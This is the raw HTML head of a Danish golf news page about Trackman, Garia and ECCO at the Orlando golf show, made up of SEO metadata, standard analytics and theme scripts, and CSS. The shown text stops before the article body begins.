

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/dansk-succes-orlando/
body_size: 37840
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Dansk succes i Orlando - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/dansk-succes-orlando/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dansk succes i Orlando - Golfbladet.com" />
	<meta property="og:description" content="De tre danske musketerer førte sig succesfuldt frem på verdens største golfmesse Trackman, Garia og ECCO. Tre danske selskaber i golfbranchen, der gennem mange år stolt har løftet den danske fane internationalt. Alle tre var selvfølgelig igen med da verdens største golfmesse i slutningen traditionen tro fandt sted i Orlando i Florida. ECCO har fået [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/dansk-succes-orlando/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2018-03-02T08:30:36+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/03/Trackman-2-e1519979388737.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Morten Buckhøj" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.golfbladet.com/dansk-succes-orlando/#article","isPartOf":{"@id":"https://www.golfbladet.com/dansk-succes-orlando/"},"author":{"name":"Morten Buckhøj","@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881"},"headline":"Dansk succes i Orlando","datePublished":"2018-03-02T08:30:36+00:00","mainEntityOfPage":{"@id":"https://www.golfbladet.com/dansk-succes-orlando/"},"wordCount":658,"image":{"@id":"https://www.golfbladet.com/dansk-succes-orlando/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/03/Trackman-2-e1519979388737.jpg","articleSection":["Golfudstyr"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.golfbladet.com/dansk-succes-orlando/","url":"https://www.golfbladet.com/dansk-succes-orlando/","name":"Dansk succes i Orlando - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/dansk-succes-orlando/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/dansk-succes-orlando/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/03/Trackman-2-e1519979388737.jpg","datePublished":"2018-03-02T08:30:36+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881"},"breadcrumb":{"@id":"https://www.golfbladet.com/dansk-succes-orlando/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/dansk-succes-orlando/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/dansk-succes-orlando/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2018/03/Trackman-2-e1519979388737.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2018/03/Trackman-2-e1519979388737.jpg","width":2000,"height":1500,"caption":""},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/dansk-succes-orlando/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Dansk succes i Orlando"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881","name":"Morten Buckhøj","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg","caption":"Morten Buckhøj"},"description":"Morten Buckhøj ved alt om, hvad der rør sig indenfor golf. Morten var i mange år bladets udstyrs-ekspert , men er også en fremragende rejse- og baneskribent. Desuden tager Morten gerne kontroversielle emner op og giver dem en saglig behandling. Morten har i mange år arbejdet som golfjournalist, men arbejder også med kulturstof, bl.a. teateranmeldelser.","url":"https://www.golfbladet.com/author/morten/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fdansk-succes-orlando%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fdansk-succes-orlando%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/dansk-succes-orlando\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697092af8a897*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/1712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=1712' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Dansk succes i Orlando" />
<meta property="og:url" content="https://www.golfbladet.com/dansk-succes-orlando/" />
<meta property="og:description" content="De tre danske musketerer førte sig succesfuldt frem på verdens største golfmesse Trackman, Garia og ECCO. Tre danske selskaber i golfbranchen, der gennem mange år stolt har løftet den danske fane i…" />
<meta property="article:published_time" content="2018-03-02T08:30:36+00:00" />
<meta property="article:modified_time" content="2018-03-02T08:30:36+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/03/Trackman-2-e1519979388737.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="1500" />
<meta property="og:image:alt" content=" " />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Dansk succes i Orlando" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2018/03/Trackman-2-e1519979388737.jpg?w=640" />
<meta name="twitter:image:alt" content=" " />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
